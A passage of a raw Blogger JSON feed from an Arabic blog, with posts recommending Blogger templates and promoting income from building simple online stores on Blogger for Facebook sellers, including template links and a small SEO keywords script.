style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script&callback=related_results_labels&max-results=3
body_size: 6294
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات 